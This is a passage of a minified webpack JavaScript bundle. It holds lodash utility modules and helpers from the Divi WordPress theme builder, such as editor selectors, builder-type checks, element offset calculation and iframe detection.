r;t.exports=o},function(t,e,n){var r=n(315),o=n(316),i=n(480),a=n(156),s=n(317),u=n(135),c=n(486),l=n(112),f=n(20);t.exports=function t(e,n,d,p,_,h,v,g,m,b){var y=128&n,w=1&n,x=2&n,O=24&n,P=512&n,S=x?void 0:a(e);return function j(){for(var C=arguments.length,k=Array(C),E=C;E--;)k[E]=arguments[E];if(O)var T=u(j),M=i(k,T);if(p&&(k=r(k,p,_,O)),h&&(k=o(k,h,v,O)),C-=M,O&&C<b){var I=l(k,T);return s(e,n,t,j.placeholder,d,k,I,g,m,b-C)}var A=w?d:this,B=x?A[e]:e;return C=k.length,g?k=c(k,g):P&&C>1&&k.reverse(),y&&m<C&&(k.length=m),this&&this!==f&&this instanceof j&&(B=S||a(B)),B.apply(A,k)}}},function(t,e){var n=Math.max;t.exports=function(t,e,r,o){for(var i=-1,a=t.length,s=r.length,u=-1,c=e.length,l=n(a-s,0),f=Array(c+l),d=!o;++u<c;)f[u]=e[u];for(;++i<s;)(d||i<a)&&(f[r[i]]=t[i]);for(;l--;)f[u++]=t[i++];return f}},function(t,e){var n=Math.max;t.exports=function(t,e,r,o){for(var i=-1,a=t.length,s=-1,u=r.length,c=-1,l=e.length,f=n(a-u,0),d=Array(f+l),p=!o;++i<f;)d[i]=t[i];for(var _=i;++c<l;)d[_+c]=e[c];for(;++s<u;)(p||i<a)&&(d[_+r[s]]=t[i++]);return d}},function(t,e,n){var r=n(318),o=n(320),i=n(321);t.exports=function(t,e,n,a,s,u,c,l,f,d){var p=8&e;e|=p?32:64,4&(e&=~(p?64:32))||(e&=-4);var _=[t,e,s,p?u:void 0,p?c:void 0,p?void 0:u,p?void 0:c,l,f,d],h=n.apply(void 0,_);return r(t)&&o(h,_),h.placeholder=a,i(h,t,e)}},function(t,e,n){var r=n(205),o=n(207),i=n(319),a=n(354);t.exports=function(t){var e=i(t),n=a[e];if("function"!=typeof n||!(e in r.prototype))return!1;if(t===n)return!0;var s=o(n);return!!s&&t===s[0]}},function(t,e,n){var r=n(481),o=Object.prototype.hasOwnProperty;t.exports=function(t){for(var e=t.name+"",n=r[e],i=o.call(r,e)?n.length:0;i--;){var a=n[i],s=a.func;if(null==s||s==t)return a.name}return e}},function(t,e,n){var r=n(312),o=n(243)(r);t.exports=o},function(t,e,n){var r=n(483),o=n(484),i=n(177),a=n(485);t.exports=function(t,e,n){var s=e+"";return i(t,o(s,a(r(s),n)))}},function(t,e,n){var r=n(16),o=n(88),i=n(135),a=n(112),s=r((function(t,e){var n=a(e,i(s));return o(t,32,void 0,e,n)}));s.placeholder={},t.exports=s},function(t,e){t.exports=function(t,e){for(var n,r=-1,o=t.length;++r<o;){var i=e(t[r]);void 0!==i&&(n=void 0===n?i:n+i)}return n}},function(t,e,n){var r=n(25),o=n(107),i=n(569),a=n(54),s=n(64),u=Array.prototype.splice;t.exports=function(t,e,n,c){var l=c?i:o,f=-1,d=e.length,p=t;for(t===e&&(e=s(e)),n&&(p=r(t,a(n)));++f<d;)for(var _=0,h=e[f],v=n?n(h):h;(_=l(p,v,_,c))>-1;)p!==t&&u.call(p,_,1),u.call(t,_,1);return t}},function(t,e,n){var r=n(46),o=Math.floor,i=Math.min;t.exports=function(t,e,n,a){var s=0,u=null==t?0:t.length;if(0===u)return 0;for(var c=(e=n(e))!=e,l=null===e,f=r(e),d=void 0===e;s<u;){var p=o((s+u)/2),_=n(t[p]),h=void 0!==_,v=null===_,g=_==_,m=r(_);if(c)var b=a||g;else b=d?g&&(a||h):l?g&&h&&(a||!v):f?g&&h&&!v&&(a||!m):!v&&!m&&(a?_<=e:_<e);b?s=p+1:u=p}return i(u,4294967294)}},function(t,e,n){var r=n(96),o=n(25),i=n(201),a=n(173),s=n(62),u=Math.max;t.exports=function(t){if(!t||!t.length)return[];var e=0;return t=r(t,(function(t){if(s(t))return e=u(t.length,e),!0})),a(e,(function(e){return o(t,i(e))}))}},function(t,e,n){var r=n(426),o=n(17);t.exports=function(t,e){return t&&r(t,e,o)}},function(t,e){var n=Math.floor,r=Math.random;t.exports=function(t,e){return t+n(r()*(e-t+1))}},function(t,e){t.exports=function(t,e){return t>e}},function(t,e){t.exports=function(t,e){return t<e}},function(t,e,n){var r=n(20),o=n(11),i=n(81),a=n(12),s=r.isFinite,u=Math.min;t.exports=function(t){var e=Math[t];return function(t,n){if(t=i(t),(n=null==n?0:u(o(n),292))&&s(t)){var r=(a(t)+"e").split("e"),c=e(r[0]+"e"+(+r[1]+n));return+((r=(a(c)+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}},function(t,e,n){var r=n(96),o=n(30);t.exports=function(t,e){return r(e,(function(e){return o(t[e])}))}},function(t,e,n){var r=n(441),o=n(63),i=n(108),a=n(134),s=n(150),u=n(109),c=Math.ceil;t.exports=function(t,e){var n=(e=void 0===e?" ":o(e)).length;if(n<2)return n?r(e,t):e;var l=r(e,c(t/s(e)));return a(e)?i(u(l),0,t).join(""):l.slice(0,t)}},function(t,e,n){var r=n(59),o=n(25),i=n(7),a=n(16),s=n(54),u=n(99);t.exports=function(t){return u((function(e){return e=o(e,s(i)),a((function(n){var o=this;return t(e,(function(t){return r(t,o,n)}))}))}))}},,,function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.set=e.get=e.merge=e.hasValue=e.toValue=e.split=e.parse=e.DELIMITER=void 0;var i=n(42),a=function(t,e){if(t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=function(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return function(t){return t?n:e}(t)}(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}(n(120));function s(t){return function(t){if(Array.isArray(t))return u(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var c=function(t,e){return t||e},l="|";e.DELIMITER=l;var f=function(t,e){var n=Array.isArray(t)?t:[];if(isNaN(e)||n.length===e)return n;if(n.length>e)return(0,i.take)(n,e);var r=(0,i.times)(e-n.length,(function(){return""}));return[].concat(s(n),s(r))};e.parse=f;var d=function(t,e){var n=a.hasValue(t)?t:"",r=(0,i.toString)(n).split(l);return f(r,e)};e.split=d,e.toValue=function(t,e){return f(t,e).join(l)},e.hasValue=function(t,e){return d(t,e).filter(a.hasValue).length>0},e.merge=function(t,e,n){var r=d(t,n),o=d(e,n);return(0,i.zipWith)(r,o,c).join(l)},e.get=function(t,e,n){return a.get(d(e,n)[t],"")},e.set=function(t,e,n,r){var o=d(n,r);return!(0,i.isNumber)(e)||0>e||e>=o.length?n:(o[e]=a.get(t,""),o.join(l))}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getTemplateEditorIframe=e.getMotionEffectTrackerContainer=e.getEditorInserterMenuSelector=e.getEditorWritingFlowSelector=e.getContentAreaSelector=e.getContentAreaSelectorByVersion=e.getContentAreaSelectorList=void 0;var r=n(42);e.getContentAreaSelectorList=function(){return{5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"}};var o=function t(e,n){if((0,r.isArray)(e))return(0,r.map)(e,(function(e){return t(e,n)}));var o=n?".":"",i=(0,r.get)({5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"},e,"");return"".concat(o).concat(i)};e.getContentAreaSelectorByVersion=o;var i=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=e?".":"";return n+((0,r.isNull)(t.document.querySelector(o("5.5",!0)))?(0,r.isNull)(t.document.querySelector(o("5.4",!0)))?(0,r.isNull)(t.document.querySelector(o("gutenberg-7.1",!0)))?o("5.2"):o("gutenberg-7.1"):o("5.4"):o("5.5"))};e.getContentAreaSelector=i,e.getEditorWritingFlowSelector=function(){arguments.length>0&&void 0!==arguments[0]||window;var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],e=t?".":"",n="block-editor-writing-flow";return e+n},e.getEditorInserterMenuSelector=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=i(t,!1),a=e?".":"";return a+((0,r.includes)(o(["5.4","5.5"]),n)?"block-editor-inserter__menu":"editor-inserter__menu")},e.getMotionEffectTrackerContainer=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=i(t,!1),r=e?".":"";return r+("block-editor-editor-skeleton__content"===n?"block-editor-writing-flow":n)},e.getTemplateEditorIframe=function(t){return t.jQuery('iframe[name="editor-canvas"]').contents()}},,function(t,e,n){var r=n(65),o=n(64),i=n(61),a=n(36),s=n(40),u=n(641),c=n(162),l=n(138),f=n(109),d=n(71),p=r?r.iterator:void 0;t.exports=function(t){if(!t)return[];if(a(t))return s(t)?f(t):o(t);if(p&&t[p])return u(t[p]());var e=i(t);return("[object Map]"==e?c:"[object Set]"==e?l:d)(t)}},function(t,e,n){var r=n(69),o=n(11);t.exports=function(t,e,n){return t&&t.length?(e=n||void 0===e?1:o(e),r(t,0,e<0?0:e)):[]}},function(t,e,n){var r=n(428),o=n(2);t.exports=function(t,e,n,i){return null==t?[]:(o(e)||(e=null==e?[]:[e]),o(n=i?void 0:n)||(n=null==n?[]:[n]),r(t,e,n))}},function(t,e,n){var r=n(69);t.exports=function(t){var e=null==t?0:t.length;return e?r(t,1,e):[]}},function(t,e,n){var r=n(85),o=n(102),i=n(7);t.exports=function(t,e){var n={};return e=i(e,3),o(t,(function(t,o,i){r(n,e(t,o,i),t)})),n}},,function(t,e,n){var r=n(234),o=n(329),i=n(39);t.exports=function(t){return t&&t.length?r(t,i,o):void 0}},,,function(t,e,n){var r=n(76),o=n(36);t.exports=function(t,e){var n=-1,i=o(t)?Array(t.length):[];return r(t,(function(t,r,o){i[++n]=e(t,r,o)})),i}},function(t,e,n){var r=n(68),o=n(43);t.exports=function(t){return r(t,o(t))}},function(t,e,n){var r=n(469),o=n(54),i=n(101),a=i&&i.isMap,s=a?o(a):r;t.exports=s},function(t,e,n){var r=n(470),o=n(54),i=n(101),a=i&&i.isSet,s=a?o(a):r;t.exports=s},function(t,e,n){var r=n(7),o=n(36),i=n(17);t.exports=function(t){return function(e,n,a){var s=Object(e);if(!o(e)){var u=r(n,3);e=i(e),n=function(t){return u(s[t],t,s)}}var c=t(e,n,a);return c>-1?s[u?e[c]:c]:void 0}}},function(t,e,n){var r=n(205),o=n(208),i=n(206),a=n(2),s=n(19),u=n(482),c=Object.prototype.hasOwnProperty;function l(t){if(s(t)&&!a(t)&&!(t instanceof r)){if(t instanceof o)return t;if(c.call(t,"__wrapped__"))return u(t)}return new o(t)}l.prototype=i.prototype,l.prototype.constructor=l,t.exports=l},function(t,e,n){var r=n(61),o=n(19);t.exports=function(t){return o(t)&&"[object WeakMap]"==r(t)}},function(t,e,n){var r=n(86),o=n(7);t.exports=function(t){return o("function"==typeof t?t:r(t,1))}},function(t,e,n){var r=n(88),o=n(99)((function(t,e){return r(t,256,void 0,void 0,void 0,e)}));t.exports=o},function(t,e,n){var r=n(25),o=n(64),i=n(2),a=n(46),s=n(194),u=n(55),c=n(12);t.exports=function(t){return i(t)?r(t,u):a(t)?[t]:o(s(c(t)))}},function(t,e,n){var r=n(360)(!0);t.exports=r},function(t,e,n){var r=n(208),o=n(99),i=n(207),a=n(319),s=n(2),u=n(318);t.exports=function(t){return o((function(e){var n=e.length,o=n,c=r.prototype.thru;for(t&&e.reverse();o--;){var l=e[o];if("function"!=typeof l)throw new TypeError("Expected a function");if(c&&!f&&"wrapper"==a(l))var f=new r([],!0)}for(o=f?o:n;++o<n;){l=e[o];var d=a(l),p="wrapper"==d?i(l):void 0;f=p&&u(p[0])&&424==p[1]&&!p[4].length&&1==p[9]?f[a(p[0])].apply(f,p[3]):1==l.length&&u(l)?f[d]():f.thru(l)}return function(){var t=arguments,r=t[0];if(f&&1==t.length&&s(r))return f.plant(r).value();for(var o=0,i=n?e[o].apply(this,t):r;++o<n;)i=e[o].call(this,i);return i}}))}},function(t,e,n){var r=n(93),o=n(69);t.exports=function(t,e){return e.length<2?t:r(t,o(e,0,-1))}},function(t,e,n){var r=n(107);t.exports=function(t,e){for(var n=t.length;n--&&r(e,t[n],0)>-1;);return n}},function(t,e,n){var r=n(226),o=n(67),i=Array.prototype.splice;t.exports=function(t,e){for(var n=t?e.length:0,a=n-1;n--;){var s=e[n];if(n==a||s!==u){var u=s;o(s)?i.call(t,s,1):r(t,s)}}return t}},function(t,e,n){var r=n(245),o=n(139)((function(t,e,n,o){r(t,e,n,o)}));t.exports=o},function(t,e,n){var r=n(497),o=n(61),i=n(162),a=n(498);t.exports=function(t){return function(e){var n=o(e);return"[object Map]"==n?i(e):"[object Set]"==n?a(e):r(e,t(e))}}},,,,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setImportantInlineValue=e.registerFrontendComponent=e.maybeDecreaseEmitterMaxListeners=e.maybeIncreaseEmitterMaxListeners=e.getOffsets=e.isBuilder=e.isBlockEditor=e.isLBP=e.isExtraTheme=e.isDiviTheme=e.isLBB=e.isTB=e.isBFB=e.isVB=e.isFE=e.is=e.isBuilderType=void 0;var o=u(n(9)),i=u(n(1)),a=u(n(5)),s=n(392);function u(t){return t&&t.__esModule?t:{default:t}}function c(t){return(c="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}var l=function(t){return t===window.et_builder_utils_params.builderType};e.isBuilderType=l;var f=function(t){return window.et_builder_utils_params.condition[t]};e.is=f;var d=l("fe");e.isFE=d;var p=l("vb");e.isVB=p;var _=l("bfb");e.isBFB=_;var h=l("tb");e.isTB=h;var v=l("lbb");e.isLBB=v;var g=f("diviTheme");e.isDiviTheme=g;var m=f("extraTheme");e.isExtraTheme=m;var b=l("lbp");e.isLBP=b;var y=0<(0,a.default)(s.top_window.document).find(".edit-post-layout__content").length;e.isBlockEditor=y;var w=(0,o.default)(["vb","bfb","tb","lbb"],window.et_builder_utils_params.builderType);e.isBuilder=w,e.getOffsets=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=w&&t.hasClass("et_pb_sticky")&&"fixed"!==t.css("position"),o=t.data("et-offsets"),a=t.data("et-offsets-device"),s=(0,i.default)(window.ET_FE,"stores.window.breakpoint","");if(r&&void 0!==o&&a===s)return o;var u=t.offset();if(void 0===u)return{};var c=w?t.children('.et-fb-custom-css-output[data-sticky-has-transform="on"]').length>0:t.hasClass("et_pb_sticky--has-transform"),l=void 0===u.top?0:u.top,f=void 0===u.left?0:u.left;if(c){var d=t.parent().offset(),p={top:u.top-d.top,left:u.left-d.left},_={top:t[0].offsetTop,left:t[0].offsetLeft};l+=_.top-p.top,u.top=l,f+=_.left-p.left,u.left=f}return u.right=f+e,u.bottom=l+n,t.data("et-offsets",u),""!==s&&t.data("et-offsets-device",u),u},e.maybeIncreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e),r=t.getMaxListeners();n===r&&t.setMaxListeners(r+1)},e.maybeDecreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e);t.getMaxListeners()>10&&t.setMaxListeners(n)},e.registerFrontendComponent=function(t,e,n){void 0===window.ET_FE&&(window.ET_FE={}),"object"!==c(window.ET_FE[t])&&(window.ET_FE[t]={}),window.ET_FE[t][e]=n},e.setImportantInlineValue=function(t,e,n){t.css(e,"");var r=t.attr("style");t.attr("style","".concat(r," ").concat(e,": ").concat(n," !important;"))}},,function(t,e,n){var r=n(12),o=n(550),i=/&(?:amp|lt|gt|quot|#39);/g,a=RegExp(i.source);t.exports=function(t){return(t=r(t))&&a.test(t)?t.replace(i,o):t}},,,function(t,e,n){var r=n(56)("curry",n(225));r.placeholder=n(47),t.exports=r},function(t,e){var n=Array.prototype.join;t.exports=function(t,e){return null==t?"":n.call(t,e)}},,function(t,e,n){var r=n(408),o=n(102),i=n(7);t.exports=function(t,e){return r(t,i(e,3),o)}},function(t,e,n){var r=n(12);t.exports=function(t){return r(t).toLowerCase()}},function(t,e,n){var r=n(173),o=n(70),i=n(11),a=4294967295,s=Math.min;t.exports=function(t,e){if((t=i(t))<1||t>9007199254740991)return[];var n=a,u=s(t,a);e=o(e),t-=a;for(var c=r(u,e);++n<t;)e(n);return c}},function(t,e){t.exports=function(t,e){return null!=t&&e in Object(t)}},function(t,e,n){var r=n(93);t.exports=function(t){return function(e){return r(e,t)}}},function(t,e,n){var r=n(203),o=n(242),i=n(39),a=o?function(t,e){return o(t,"toString",{configurable:!0,enumerable:!1,value:r(e),writable:!0})}:i;t.exports=a},function(t,e,n){var r=n(13),o=n(100),i=n(384),a=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return i(t);var e=o(t),n=[];for(var s in t)("constructor"!=s||!e&&a.call(t,s))&&n.push(s);return n}},function(t,e){t.exports=function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}},,function(t,e,n){var r=n(323),o=n(39);t.exports=function(t){return t&&t.length?r(t,o):0}},function(t,e,n){var r=n(16)(n(417));t.exports=r},function(t,e,n){var r=n(684),o=n(12),i=/[&<>"']/g,a=RegExp(i.source);t.exports=function(t){return(t=o(t))&&a.test(t)?t.replace(i,r):t}},,,,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.is_iframe=e.top_window=void 0;var r=window;e.top_window=r;var o,i=!1;e.is_iframe=i;try{o=!!window.top.document&&window.top}catch(t){o=!1}o&&o.__Cypress__?window.parent===o?(e.top_window=r=window,e.is_iframe=i=!1):(e.top_window=r=window.parent,e.is_iframe=i=!0):o&&(e.top_window=r=o,e.is_iframe=i=o!==window.self)},,,function(t,e,n){var r=n(56)("head",n(113),n(127));r.placeholder=n(47),t.exports=r},function(t,e,n){var r=n(7),o=n(363);t.exports=function(t,e){var n=[];if(!t||!t.length)return n;var i=-1,a=[],s=t.length;for(e=r(e,3);++i<s;){var u=t[i];e(u,i,t)&&(n.push(u),a.push(i))}return o(t,a),n}},function(t,e,n){var r=n(16),o=n(50),i=n(51),a=n(43),s=Object.prototype,u=s.hasOwnProperty,c=r((function(t,e){t=Object(t);var n=-1,r=e.length,c=r>2?e[2]:void 0;for(c&&i(e[0],e[1],c)&&(r=1);++n<r;)for(var l=e[n],f=a(l),d=-1,p=f.length;++d<p;){var _=f[d],h=t[_];(void 0===h||o(h,s[_])&&!u.call(t,_))&&(t[_]=l[_])}return t}));t.exports=c},function(t,e,n){var r=n(69),o=n(11);t.exports=function(t,e,n){var i=null==t?0:t.length;return i?(e=n||void 0===e?1:o(e),r(t,0,(e=i-e)<0?0:e)):[]}},,function(t,e,n){var r=n(2);t.exports=function(){if(!arguments.length)return[];var t=arguments[0];return r(t)?t:[t]}},function(t,e,n){var r=n(63),o=n(108),i=n(362),a=n(109),s=n(12),u=n(202);t.exports=function(t,e,n){if((t=s(t))&&(n||void 0===e))return t.slice(0,u(t)+1);if(!t||!(e=r(e)))return t;var c=a(t),l=i(c,a(e))+1;return o(c,0,l).join("")}},function(t,e,n){var r=n(63),o=n(108),i=n(413),a=n(109),s=n(12),u=/^\s+/;t.exports=function(t,e,n){if((t=s(t))&&(n||void 0===e))return t.replace(u,"");if(!t||!(e=r(e)))return t;var c=a(t),l=i(c,a(e));return o(c,l).join("")}},,function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}},function(t,e,n){var r=n(93),o=n(155),i=n(73);t.exports=function(t,e,n){for(var a=-1,s=e.length,u={};++a<s;){var c=e[a],l=r(t,c);n(l,c)&&o(u,i(c,t),l)}return u}},function(t,e){t.exports=function(t,e,n,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(n=t[++o]);++o<i;)n=e(n,t[o],o,t);return n}},function(t,e){t.exports=function(t,e,n,r,o){return o(t,(function(t,o,i){n=r?(r=!1,t):e(n,t,o,i)})),n}},function(t,e){t.exports=function(t,e,n){var r;return n(t,(function(t,n,o){if(e(t,n,o))return r=n,!1})),r}},function(t,e,n){var r=n(108),o=n(134),i=n(109),a=n(12);t.exports=function(t){return function(e){e=a(e);var n=o(e)?i(e):void 0,s=n?n[0]:e.charAt(0),u=n?r(n,1).join(""):e.slice(1);return s[t]()+u}}},function(t,e,n){var r=n(551),o=n(51),i=n(133);t.exports=function(t){return function(e,n,a){return a&&"number"!=typeof a&&o(e,n,a)&&(n=a=void 0),e=i(e),void 0===n?(n=e,e=0):n=i(n),a=void 0===a?e<n?1:-1:i(a),r(e,n,a,t)}}},function(t,e,n){var r=n(102),o=n(70);t.exports=function(t,e){return t&&r(t,o(e))}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.sanitizedPreviously=function(t){return t},e.windowHasScrollbar=e.getScrollbarWidth=e.isDefault=e.isNo=e.isYes=e.isOnOff=e.isOff=e.isOn=void 0,e.isOn=function(t){return"on"===t},e.isOff=function(t){return"off"===t},e.isOnOff=function(t){return"on"===t||"off"===t},e.isYes=function(t){return"yes"===t},e.isNo=function(t){return"no"===t},e.isDefault=function(t){return"default"===t};var r=-1;e.getScrollbarWidth=function(){if(0<r)return r;var t=document.createElement("div"),e=document.createElement("div");t.style.visibility="hidden",t.style.width="100px",e.style.width="100%",e.style.height="100%",t.appendChild(e),document.body.appendChild(t);var n=t.offsetWidth;t.style.overflow="scroll";var o=e.offsetWidth;return document.body.removeChild(t),r=n-o},e.windowHasScrollbar=function(t){return t.document.body.scrollHeight>t.document.body.clientHeight}},function(t,e,n){var r=n(107);t.exports=function(t,e){for(var n=-1,o=t.length;++n<o&&r(e,t[n],0)>-1;);return n}},function(t,e,n){var r=n(114),o=n(11);t.exports=function(t){return t?r(o(t),0,4294967295):0}},function(t,e,n){var r=n(145),o=n(7),i=n(11),a=Math.max,s=Math.min;t.exports=function(t,e,n){var u=null==t?0:t.length;if(!u)return-1;var c=u-1;return void 0!==n&&(c=i(n),c=n<0?a(u+c,0):s(c,u-1)),r(t,o(e,3),c,!0)}},function(t,e,n){var r=n(67);t.exports=function(t,e){var n=t.length;if(n)return r(e+=e<0?n:0,n)?t[e]:void 0}},function(t,e,n){var r=n(324);t.exports=function(t,e){return t&&t.length&&e&&e.length?r(t,e):t}},function(t,e,n){var r=n(1);t.exports=function(t,e){for(var n=-1,o=e.length,i=Array(o),a=null==t;++n<o;)i[n]=a?void 0:r(t,e[n]);return i}},function(t,e,n){var r=n(46);t.exports=function(t,e){if(t!==e){var n=void 0!==t,o=null===t,i=t==t,a=r(t),s=void 0!==e,u=null===e,c=e==e,l=r(e);if(!u&&!l&&!a&&t>e||a&&s&&c&&!u&&!l||o&&s&&c||!n&&c||!i)return 1;if(!o&&!a&&!l&&t<e||l&&n&&i&&!o&&!a||u&&n&&i||!s&&i||!c)return-1}return 0}},function(t,e,n){var r=n(50);t.exports=function(t,e){for(var n=-1,o=t.length,i=0,a=[];++n<o;){var s=t[n],u=e?e(s):s;if(!n||!r(u,c)){var c=u;a[i++]=0===s?0:s}}return a}},function(t,e,n){var r=n(7),o=n(116);t.exports=function(t,e){return t&&t.length?o(t,r(e,2)):[]}},function(t,e,n){var r=n(59),o=n(25),i=n(326);t.exports=function(t,e){if(!t||!t.length)return[];var n=i(t);return null==e?n:o(n,(function(t){return r(e,void 0,t)}))}},function(t,e,n){var r=n(178),o=n(44),i=n(116);t.exports=function(t,e,n){var a=t.length;if(a<2)return a?i(t[0]):[];for(var s=-1,u=Array(a);++s<a;)for(var c=t[s],l=-1;++l<a;)l!=s&&(u[s]=r(u[s]||c,t[l],e,n));return i(o(u,1),e,n)}},function(t,e){t.exports=function(t,e,n){for(var r=-1,o=t.length,i=e.length,a={};++r<o;){var s=r<i?e[r]:void 0;n(a,t[r],s)}return a}},function(t,e,n){var r=n(327),o=n(217)(r,!0);t.exports=o},function(t,e,n){var r=n(216)(!0);t.exports=r},function(t,e,n){var r=n(85),o=n(229),i=Object.prototype.hasOwnProperty,a=o((function(t,e,n){i.call(t,n)?t[n].push(e):r(t,n,[e])}));t.exports=a},function(t,e,n){var r=n(25),o=n(93),i=n(7),a=n(349),s=n(597),u=n(54),c=n(598),l=n(39),f=n(2);t.exports=function(t,e,n){e=e.length?r(e,(function(t){return f(t)?function(e){return o(e,1===t.length?t[0]:t)}:t})):[l];var d=-1;e=r(e,u(i));var p=a(t,(function(t,n,o){return{criteria:r(e,(function(e){return e(t)})),index:++d,value:t}}));return s(p,(function(t,e){return c(t,e,n)}))}},function(t,e,n){var r=n(328);t.exports=function(t){var e=t.length;return e?t[r(0,e-1)]:void 0}},function(t,e,n){var r=n(11);t.exports=function(t,e){var n;if("function"!=typeof e)throw new TypeError("Expected a function");return t=r(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=void 0),n}}},function(t,e,n){var r=n(16),o=n(88),i=n(135),a=n(112),s=r((function(t,e,n){var r=1;if(n.length){var u=a(n,i(s));r|=32}return o(t,r,e,n,u)}));s.placeholder={},t.exports=s},function(t,e){t.exports=function(t,e,n){if("function"!=typeof t)throw new TypeError("Expected a function");return setTimeout((function(){t.apply(void 0,n)}),e)}},function(t,e){t.exports=function(t,e,n){var r=n.length;if(null==t)return!r;for(t=Object(t);r--;){var o=n[r],i=e[o],a=t[o];if(void 0===a&&!(o in t)||!i(a))return!1}return!0}},function(t,e,n){var r=n(11);t.exports=function(t){return"number"==typeof t&&t==r(t)}},function(t,e,n){var r=n(323);t.exports=function(t,e){var n=null==t?0:t.length;return n?r(t,e)/n:NaN}},function(t,e,n){var r=n(68),o=n(139),i=n(43),a=o((function(t,e,n,o){r(e,i(e),t,o)}));t.exports=a},function(t,e,n){var r=n(668);t.exports=function(t,e){return function(n,o){return r(n,t,e(o),{})}}},function(t,e,n){var r=n(93),o=n(155);t.exports=function(t,e,n,i){return o(t,e,n(r(t,e)),i)}},function(t,e,n){var r=n(680),o=n(12),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");t.exports=function(t){return(t=o(t))&&t.replace(i,r).replace(a,"")}},function(t,e,n){var r=n(681),o=n(682),i=n(12),a=n(683);t.exports=function(t,e,n){return t=i(t),void 0===(e=n?void 0:e)?o(t)?a(t):r(t):t.match(e)||[]}},function(t,e){var n=Math.floor;t.exports=function(t,e){var r="";if(!t||e<1||e>9007199254740991)return r;do{e%2&&(r+=t),(e=n(e/2))&&(t+=t)}while(e);return r}},function(t,e,n){var r=n(59),o=n(16),i=n(187),a=o((function(t,e){try{return r(t,void 0,e)}catch(t){return i(t)?t:new Error(t)}}));t.exports=a},function(t,e){t.exports=/<%=([\s\S]+?)%>/g},function(t,e,n){var r=n(388),o={escape:n(695),evaluate:n(696),interpolate:n(443),variable:"",imports:{_:{escape:r}}};t.exports=o},function(t,e,n){var r=n(56)("split",n(261));r.placeholder=n(47),t.exports=r},function(t,e,n){var r=n(56)("toString",n(12),n(127));r.placeholder=n(47),t.exports=r},function(t,e,n){var r=n(226);t.exports=function(t,e){return null==t||r(t,e)}},function(t,e,n){var r=n(16),o=n(422),i=r((function(t){var e=t.length,n=e>1?t[e-1]:void 0;return n="function"==typeof n?(t.pop(),n):void 0,o(t,n)}));t.exports=i},function(t,e,n){var r=n(365)(n(17));t.exports=r},function(t,e){function n(t,e,n,r){var o,i=null==(o=r)||"number"==typeof o||"boolean"==typeof o?r:n(r),a=e.get(i);return void 0===a&&(a=t.call(this,r),e.set(i,a)),a}function r(t,e,n){var r=Array.prototype.slice.call(arguments,3),o=n(r),i=e.get(o);return void 0===i&&(i=t.apply(this,r),e.set(o,i)),i}function o(t,e,n,r,o){return n.bind(e,t,r,o)}function i(t,e){return o(t,this,1===t.length?n:r,e.cache.create(),e.serializer)}function a(){return JSON.stringify(arguments)}function s(){this.cache=Object.create(null)}s.prototype.has=function(t){return t in this.cache},s.prototype.get=function(t){return this.cache[t]},s.prototype.set=function(t,e){this.cache[t]=e};var u={create:function(){return new s}};t.exports=function(t,e){var n=e&&e.cache?e.cache:u,r=e&&e.serializer?e.serializer:a;return(e&&e.strategy?e.strategy:i)(t,{cache:n,serializer:r})},t.exports.strategies={variadic:function(t,e){return 